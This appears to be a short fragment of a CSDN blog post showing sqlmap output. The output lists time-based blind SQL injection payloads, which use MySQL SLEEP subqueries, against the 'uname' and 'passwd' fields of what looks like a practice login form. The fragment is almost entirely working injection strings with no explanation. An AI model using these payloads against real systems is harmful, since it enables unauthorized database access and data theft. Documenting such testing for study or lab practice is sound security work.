 ---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=") AND (SELECT 4051 FROM (SELECT(SLEEP(5)))Eydp) AND ("ZgHg"="ZgHg&passwd=&submit=Submit

Parameter: passwd (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=&passwd=") AND (SELECT 6385 FROM (SELECT(SLEEP(5)))JtfN) AND ("feGG"="feGG&submit=Submit
CSDN @重庆森林不在重庆
---